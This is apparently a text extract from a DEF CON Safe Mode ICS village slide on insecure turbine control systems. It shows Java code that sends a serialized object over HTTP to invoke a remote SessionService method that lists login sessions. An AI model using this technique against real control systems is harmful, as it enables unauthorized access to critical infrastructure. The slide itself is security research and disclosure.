 RMIs accessible over 443
Servlet pc/ServiceFactory redirects HTTP requests
to services in PCServiceFactory
• Generating HTTP request
con.setRequestMethod("POST");
con.setRequestProperty("requestType", "REMOTESERVERSERVLET_METHODCALL");
con.setRequestProperty("serviceUrl", "pc/ServiceFactory/com.pg.orion.pc.session.SessionService");
con.setRequestProperty("serviceId", "1");
con.setRequestProperty("id", "0");
con.setDoOutput(true);
OutputStream os = con.getOutputStream();
List<Object> obj = new ArrayList<>();
Object[] args = {};
obj.add("public abstract java.util.List com.pg.orion.pc.session.SessionService.getLoginSessions() throws java.rmi.RemoteException")
obj.add(args);
ObjectOutputStream oos = new ObjectOutputStream(os);
oos.writeObject(obj);
• Processing HTTP request in base.jar class
RemoteServerServlet method doPost
returnedObject = invokeRmiMethod(sessionID, serviceID, rmiService, methodArguments,
serviceUrl.getExtension(), methodSignature);
Evgeniya Potseluevskaya
Alexander Korotin
Insecure Nature of Turbine Control Systems
DEF CON SAFE MODE
VILLAGE TALKS
ICS
I WANT A HUG
®